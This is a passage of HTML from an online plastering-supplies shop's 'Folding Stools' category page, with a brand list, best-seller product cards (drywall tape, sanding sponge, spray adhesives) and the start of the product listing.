  <li id="cat_id_746"><a href="https://plasteringsupplies.com.au/746-tool-bags-boxes" >Tool Bags &amp; Boxes</a></li><li id="cat_id_747"><a href="https://plasteringsupplies.com.au/747-tool-totes" >Tool Totes</a></li><li id="cat_id_748"><a href="https://plasteringsupplies.com.au/748-site-boxes" >Site Boxes</a></li></ul></li><li id="cat_id_666"><a href="https://plasteringsupplies.com.au/666-sheet-handling-equipment" >Sheet Handling Equipment</a><ul>
  <li id="cat_id_773"><a href="https://plasteringsupplies.com.au/773-trolleys-and-carts" >Trolleys And Carts</a></li><li id="cat_id_774"><a href="https://plasteringsupplies.com.au/774-panel-lifters" >Panel Lifters</a></li></ul></li><li id="cat_id_983"><a href="https://plasteringsupplies.com.au/983-tarps-nets" >Tarps &amp; Nets</a></li><li id="cat_id_1056"><a href="https://plasteringsupplies.com.au/1056-scangrip" >Scangrip</a></li></ul></li><li id="cat_id_795"><a href="https://plasteringsupplies.com.au/795-clearance-items" >Clearance Items</a><ul>
  <li id="cat_id_1106"><a href="https://plasteringsupplies.com.au/1106-save-big-on-essentials" >Save Big on Essentials</a></li></ul></li><li id="cat_id_1000"><a href="https://plasteringsupplies.com.au/1000-videos" >Videos</a></li><li id="cat_id_1047"><a href="https://plasteringsupplies.com.au/1047-workwear" >Workwear</a></li>
		</ul>
	</div>

</div><div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<a href="https://plasteringsupplies.com.au/manufacturers" title="Brands">Brands</a>
	      </div>
    <div class="block_content ">
              
<ul>
            <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/47-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/110-airco" title="Airco">
          Airco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/84-ames" title="AMES">
          AMES
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/66-ancora-pavan" title="Ancora Pavan">
          Ancora Pavan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/38-arrow-fasteners" title="Arrow Fasteners">
          Arrow Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/19-bahco" title="Bahco">
          Bahco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/67-bailey-ladders" title="Bailey Ladders">
          Bailey Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/58-bessey" title="Bessey">
          Bessey
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/54-bosch" title="Bosch">
          Bosch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/39-bostitch" title="Bostitch">
          Bostitch
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/114-buildpro" title="Buildpro">
          Buildpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/109-colt-compressors" title="Colt Compressors">
          Colt Compressors
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/3-columbia" title="Columbia">
          Columbia
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/126-crescent" title="Crescent">
          Crescent
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/33-dewalt" title="DeWALT">
          DeWALT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/124-drill-doctor" title="Drill Doctor">
          Drill Doctor
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/42-dura-stilts" title="Dura Stilts">
          Dura Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/21-estwing" title="Estwing">
          Estwing
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/55-excalibur-tools" title="Excalibur Tools">
          Excalibur Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/34-festool" title="Festool">
          Festool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse">
          FibaFuse
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/41-giraffe-fasteners" title="Giraffe Fasteners">
          Giraffe Fasteners
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/32-giraffe-stilts" title="Giraffe Stilts">
          Giraffe Stilts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/22-goldblatt" title="Goldblatt">
          Goldblatt
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/94-gorilla-ladders" title="Gorilla Ladders">
          Gorilla Ladders
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/133-grizzly" title="Grizzly">
          Grizzly
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro">
          GTPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/137-hikoki" title="HiKOKI">
          HiKOKI
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/130-house-trade-supplies" title="House &amp; Trade Supplies">
          House &amp; Trade Supplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/15-hyde" title="Hyde">
          Hyde
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/101-imex-lasers" title="Imex Lasers">
          Imex Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/127-ingco" title="INGCO">
          INGCO
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/30-intex" title="Intex">
          Intex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/77-intex-spare-parts" title="Intex Spare Parts">
          Intex Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/28-irwin" title="Irwin">
          Irwin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/105-jsd" title="JSD">
          JSD
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/102-kimberley" title="Kimberley">
          Kimberley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/132-klein-tools" title="Klein Tools">
          Klein Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/24-kraft" title="Kraft">
          Kraft
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/98-kuny-s" title="Kuny&#039;s">
          Kuny&#039;s
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/106-lenox-tools" title="Lenox Tools">
          Lenox Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/46-lufkin" title="Lufkin">
          Lufkin
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/13-makita" title="Makita">
          Makita
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/26-malco" title="Malco">
          Malco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/64-marco-pesaro" title="Marco Pesaro">
          Marco Pesaro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/11-marshalltown" title="Marshalltown">
          Marshalltown
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/129-masterfinish" title="Masterfinish">
          Masterfinish
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/18-mcguire-nicholas" title="McGuire-Nicholas">
          McGuire-Nicholas
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/125-metabo" title="Metabo">
          Metabo
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/95-misc-brands" title="Misc Brands">
          Misc Brands
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/88-moldex" title="Moldex">
          Moldex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/50-no-coat" title="No-Coat">
          No-Coat
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/48-norton" title="Norton">
          Norton
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/121-ox-tools" title="OX Tools">
          OX Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/120-pelican" title="Pelican">
          Pelican
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/89-plasteringsupplies" title="PlasteringSupplies">
          PlasteringSupplies
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/27-plasterx" title="PlasterX">
          PlasterX
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/43-pls-lasers" title="PLS Lasers">
          PLS Lasers
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/78-porter-cable-spare-parts" title="Porter Cable Spare Parts">
          Porter Cable Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/10-ragni" title="Ragni">
          Ragni
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/37-rapid" title="Rapid">
          Rapid
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/113-rebatemate" title="RebateMate">
          RebateMate
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/138-refina" title="Refina">
          Refina
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/6-revolution-tools" title="Revolution Tools">
          Revolution Tools
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/135-scangrip" title="Scangrip">
          Scangrip
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/99-senco" title="Senco">
          Senco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/65-setter" title="Setter">
          Setter
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/116-silvan" title="Silvan">
          Silvan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/100-spear-jackson" title="Spear &amp; Jackson">
          Spear &amp; Jackson
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/71-spot-on" title="Spot On">
          Spot On
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/57-stabila" title="Stabila">
          Stabila
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/40-stanley" title="Stanley">
          Stanley
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/53-starmix" title="Starmix">
          Starmix
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/35-strait-flex" title="Strait Flex">
          Strait Flex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/90-tajima" title="Tajima">
          Tajima
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/7-tapepro" title="TapePro">
          TapePro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/79-tapepro-spare-parts" title="TapePro Spare Parts">
          TapePro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/85-tapetech-spare-parts" title="TapeTech Spare Parts">
          TapeTech Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/5-tapetech-taping-tool" title="TapeTech Taping Tool">
          TapeTech Taping Tool
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/134-tekbond" title="Tekbond">
          Tekbond
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/76-telpro" title="Telpro">
          Telpro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/51-topcon" title="Topcon">
          Topcon
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark">
          TradeMark
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/119-tradie" title="Tradie">
          Tradie
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex">
          Trim-Tex
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/9-truline" title="Truline">
          Truline
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/122-tv-ladder" title="TV Ladder">
          TV Ladder
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/131-ulock" title="ULock">
          ULock
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/112-uni-pro" title="Uni-Pro">
          Uni-Pro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/91-vacmaster" title="Vacmaster">
          Vacmaster
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/136-vaughan" title="Vaughan">
          Vaughan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/86-wal-board-tools-usa" title="Wal-Board Tools USA">
          Wal-Board Tools USA
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/20-wallboard" title="Wallboard">
          Wallboard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/14-wallpro" title="WallPro">
          WallPro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/80-wallpro-spare-parts" title="WallPro Spare Parts">
          WallPro Spare Parts
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/123-weather-guard" title="Weather Guard">
          Weather Guard
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/82-werner" title="Werner">
          Werner
        </a>
      </li>
                <li class="facet-label">
        <a href="https://plasteringsupplies.com.au/brand/96-wiss" title="Wiss">
          Wiss
        </a>
      </li>
      </ul>
          </div>
  </section>
</div><section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://plasteringsupplies.com.au/best-sales">Best Sellers</a>
  </div>
  <div class="products">
          


  <article class="product-miniature js-product-miniature" data-id-product="300" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html" class="thumbnail product-thumbnail">
												  <img
										alt = "FibaFuse Paperless Plasterboard Drywall Tape"
					data-full-size-image-url = "https://plasteringsupplies.com.au/7865-large_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/7865-home_default/fibafuse-paperless-plasterboard-drywall-tape.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>FDW9101-U</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/62-fibafuse" title="FibaFuse"><strong>FibaFuse</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/specials/300-fibafuse-paperless-plasterboard-drywall-tape.html">FibaFuse Paperless Plasterboard Drywall Tape</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$11.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="300" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="17476">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="687" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim Tex Abrasives Dual Angle Sponge 885M Med Grit"
					data-full-size-image-url = "https://plasteringsupplies.com.au/1143-large_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/1143-home_default/trim-tex-abrasives-dual-angle-sponge-885m-med-grit.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>885</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/home/687-trim-tex-abrasives-dual-angle-sponge-885m-med-grit.html">Trim-Tex Abrasives Dual Angle Sponge 885M Med Grit</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$5.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="687" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="768">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3769" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html" class="thumbnail product-thumbnail">
												  <img
										alt = "TradeMark Corner Bead Spray Adhesive TMCNRBSA"
					data-full-size-image-url = "https://plasteringsupplies.com.au/17028-large_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/17028-home_default/trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>TMPCBS</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/118-trademark" title="TradeMark"><strong>TradeMark</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3769-trademark-tmcbs-corner-bead-spray-adhesive-500ml-tmcbs-pv13-9350149006175.html">TradeMark TMCBS Corner Bead Spray Adhesive 500ml TMPCBS PV13</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						TradeMark Corner Bead Spray Adhesive 500ml TMCBS PV13
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$18.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3769" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="99388">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

          


  <article class="product-miniature js-product-miniature" data-id-product="3128" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html" class="thumbnail product-thumbnail">
												  <img
										alt = "Trim-Tex Adhesive Spray..."
					data-full-size-image-url = "https://plasteringsupplies.com.au/20291-large_default/adhesive-spray-454gmstrim-tex-847.jpg"  width="259" height="259" 											loading="lazy"
						src = "https://plasteringsupplies.com.au/20291-home_default/adhesive-spray-454gmstrim-tex-847.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>847</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/49-trim-tex" title="Trim-Tex"><strong>Trim-Tex</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://plasteringsupplies.com.au/joint-tapes-and-specialty-corner-beads/3128-adhesive-spray-454gmstrim-tex-847.html">Trim-Tex Adhesive Spray 454gms 847</a></h3>
				

				
				  
				

				
					<div class="product-desc">
						Spray Adhesive
					</div>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Price</span>
					  <span class="price">$25.90</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

				

									<form action="https://plasteringsupplies.com.au/cart" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="24599567da61cdf2d1ef3affc80c1509">
					  <input type="hidden" name="id_product" value="3128" class="product_page_product_id">

					  <div class="qty_container hidden-md-up hidden-sm-down">
						  <input type="number" name="qty" value="1" min="1" max="46">
						  					  </div>

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Add to cart
							  </button>
							
						
					</form>
				
					
				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> In stock
							
																		  </span>
					

					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://plasteringsupplies.com.au/best-sales">
    All best sellers<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>    <div id="angarbanners_left" class="angarbanners">
        <ul class="clearfix row">
        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/f913e152289f2a5550e69dae10473046549304d7_afterpay-zip-pay-01.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

        

    
        <li class="block">

            <p class="h6 text-uppercase "><span>Banner</span></p>

            <div class="block_content">
                
                                            <img data-src="https://plasteringsupplies.com.au/modules/angarbanners/views/img/banner-img6.jpg" class="item-img img-responsive lazyload" title="" alt="PlasteringSupplies" width="100%" height="100%" loading="lazy"/>
                    
                    
                            </div>

        </li>

    

                </ul>
    </div>
    

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
    
		<div class="mobile_cat_name text-sm-center text-xs-center hidden-md-up">
		  <div class="h1">Folding Stools</div>
		</div>

		<div id="category_desc" class="hidden-sm-down">

		  			<div class="category-image col-xs-12 col-sm-2">
			  <img class="img-responsive" src="https://plasteringsupplies.com.au/c/715-category_default/folding-stools.jpg" alt="Folding Stools" width="200" height="200">
			</div>
		  
		  <div class="category-desc  col-xs-12 col-sm-10">
			<h1 class="cat_name">Folding Stools</h1>
					  </div>

		  <div class="clearfix"></div>

		</div>

							
    </div>

	
    <section id="products" class="">

      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 3 products.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        
<span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-7 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/715-folding-stools?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/715-folding-stools?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/715-folding-stools?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/715-folding-stools?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://plasteringsupplies.com.au/715-folding-stools?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
      </div>
</div>
      
	
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-3 of 3 item(s)
  </div>
</div>
          

		  		  <div class="grid_switcher">
			<i class="material-icons show_list">&#xE8EF;</i>
			<i class="material-icons show_grid">&#xE8F0;</i>
		  </div>

        </div>

        
          <div id="" class="active_filters_container hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list">
  <div class="products row">
          
        


  <article class="product-miniature js-product-miniature" data-id-product="3648" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
								

				
				<a href="https://plasteringsupplies.com.au/folding-stools/3648-gtpro-225mm-adjustable-aluminium-stools-126425.html" class="thumbnail product-thumbnail">
												  <img
										alt = "GTPro 225mm Adjustable Aluminium Stools 126425"
					data-full-size-image-url = "https://plasteringsupplies.com.au/9212-large_default/gtpro-225mm-adjustable-aluminium-stools-126425.jpg"  width="259" height="259" 											src = "https://plasteringsupplies.com.au/9212-home_default/gtpro-225mm-adjustable-aluminium-stools-126425.jpg"
									  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Quick view
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Reference:
					<span><strong>126425</strong></span>
								</p>

				<p class="pl_manufacturer">
														Brand:
											<a href="https://plasteringsupplies.com.au/brand/103-gtpro" title="GTPro"><strong>GTPro</strong></a>
													</p>

				
